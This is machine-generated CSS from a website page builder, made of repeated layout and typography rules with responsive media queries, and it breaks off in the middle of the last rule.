.brz .brz-css-1mcgca5{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1mcgca5 .brz-wrapper-transform{transform: none;}@media(min-width:991px){.brz .brz-css-1mcgca5{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1mcgca5{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-1mcgca5{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-rm1jv5{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-rm1jv5{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-rm1jv5{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-rm1jv5{max-width: 100%;}}

.brz .brz-css-1y8agwx{padding:75px 0px 75px 0px;}.brz .brz-css-1y8agwx > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1y8agwx > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1y8agwx > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1y8agwx > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1y8agwx > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1y8agwx > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1y8agwx > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1y8agwx > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1y8agwx > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1y8agwx > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1y8agwx > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1y8agwx > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-1y8agwx > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1y8agwx > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-1y8agwx > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1y8agwx > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-1y8agwx > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-1y8agwx > .brz-bg, .brz .brz-css-1y8agwx > .brz-bg > .brz-bg-image, .brz .brz-css-1y8agwx > .brz-bg > .brz-bg-map, .brz .brz-css-1y8agwx > .brz-bg > .brz-bg-color, .brz .brz-css-1y8agwx > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-1y8agwx > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1y8agwx{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-1y8agwx{padding:25px 15px 25px 15px;}}

.brz .brz-css-1mts44b{z-index: auto;margin:0;}.brz .brz-css-1mts44b.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-1mts44b .brz-container{justify-content:center;}.brz .brz-css-1mts44b > .slick-slider > .brz-slick-slider__dots{color:rgba(0, 0, 0, 1);}.brz .brz-css-1mts44b > .slick-slider > .brz-slick-slider__arrow{color:rgba(0, 0, 0, 0.7);}.brz .brz-css-1mts44b > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause{color:rgba(0, 0, 0, 1);}@media(min-width:991px){.brz .brz-css-1mts44b{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1mts44b{display:block;}}@media(max-width:767px){.brz .brz-css-1mts44b{display:block;}}

.brz .brz-css-1yv9vv1{width:100%;mix-blend-mode:normal;}

.brz .brz-css-14ukl10{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-14ukl10 .brz-wrapper-transform{transform: none;}@media(min-width:991px){.brz .brz-css-14ukl10{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-14ukl10{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-14ukl10{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-1s44q17{z-index: auto;flex:1 1 50%;max-width:50%;justify-content:flex-start;}.brz .brz-css-1s44q17 .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-1s44q17 > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-1s44q17 > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1s44q17 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1s44q17 > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1s44q17 > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1s44q17 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1s44q17 > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1s44q17 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1s44q17 > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1s44q17 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1s44q17 > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1s44q17 > .brz-bg, .brz .brz-css-1s44q17 > .brz-bg > .brz-bg-image, .brz .brz-css-1s44q17 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(max-width:767px){.brz .brz-css-1s44q17{flex:1 1 100%;max-width:100%;}.brz .brz-css-1s44q17 > .brz-bg{margin:10px 0px 10px 0px;}}

.brz .brz-css-1wzhgqe{padding:10px;max-width:100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1wzhgqe{padding:0;}}@media(max-width:767px){.brz .brz-css-1wzhgqe{padding:0;}}

.brz .brz-css-1prmxzm{width:100%;mix-blend-mode:normal;}

.brz .brz-css-fqjipk{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-fqjipk{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fqjipk{display:flex;}}@media(max-width:767px){.brz .brz-css-fqjipk{margin:10px 0px 10px 0px;padding:0;}}@media(max-width:767px){.brz .brz-css-fqjipk{display:flex;}}

.brz .brz-css-l4utyb{padding:0;}

.brz .brz-css-63rhrw{padding:0;}

@media(min-width:991px){.brz .brz-css-1czeopa{padding:0;max-width:100%;}}

.brz .brz-css-fZau2{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-fZau2{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fZau2{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-fZau2{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

.brz .brz-css-bWp2q{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-bWp2q{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-bWp2q{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-bWp2q{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

.brz .brz-css-tRwH6{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-tRwH6{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-tRwH6{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-tRwH6{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

.brz .brz-css-g3FhI{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-g3FhI{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-g3FhI{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-g3FhI{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

.brz .brz-css-wQ4jC{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-wQ4jC{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-wQ4jC{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-wQ4jC{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

@media(min-width:991px){.brz .brz-css-124iqmy{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-dyJ25{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-dyJ25{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-dyJ25{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-dyJ25{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

.brz .brz-css-mkr5i{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-mkr5i{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-mkr5i{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-mkr5i{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

.brz .brz-css-mfIyM{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-mfIyM{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-mfIyM{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-mfIyM{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

.brz .brz-css-lv_81{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-lv_81{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-lv_81{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-lv_81{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

.brz .brz-css-oqAZx{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-oqAZx{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-oqAZx{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-oqAZx{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, 